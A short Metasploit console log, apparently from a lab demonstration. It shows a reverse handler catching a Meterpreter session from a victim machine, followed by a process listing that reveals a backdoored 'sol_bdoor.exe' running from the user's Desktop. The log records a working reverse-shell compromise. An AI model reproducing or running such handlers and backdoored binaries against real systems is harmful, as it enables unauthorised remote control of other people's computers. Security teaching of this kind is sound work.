 [*] Started reverse handler on 192.168.177.170:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (769024 bytes) to 192.168.177.168
[*] Meterpreter session 2 opened (192.168.177.170:443 -> 192.168.177.168:2147) a
t 2014-03-25 01:40:34 -0400
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ps | grep sol*
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0
280 1976 sol_bdoor.exe x86 0 KEVIN-EAF7DA27A\Owner C:\Do
cuments and Settings\Owner\Desktop\sol_bdoor.exe